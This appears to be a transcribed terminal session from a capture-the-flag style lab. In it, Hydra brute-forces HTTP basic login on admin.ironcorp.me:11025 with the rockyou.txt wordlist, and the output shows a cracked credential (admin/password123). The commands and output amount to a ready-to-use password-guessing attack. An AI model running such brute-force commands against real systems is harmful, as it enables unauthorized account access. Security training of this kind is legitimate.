 Shell No. 1
File Actions Edit View Help
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{ge
t|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongod
b mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin r
pcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L rockyou.txt -P rockyou.txt -s 11025 admin.ironcorp.me http-get
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-16 21:09:43
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
^C
hydra -L rockyou.txt -P rockyou.txt -s 11025 admin.ironcorp.me http-get -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-16 21:09:51
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761868737604 login tries (l:14344402/p:14344402), ~128601
16796101 tries per task
[DATA] attacking http-get://admin.ironcorp.me:11025/
[11025][http-get] host: admin.ironcorp.me login: admin password: password123
[STATUS] 14344582.00 tries/min, 14344582 tries in 00:01h, 205761854393022 to do in 239070:22h, 16 active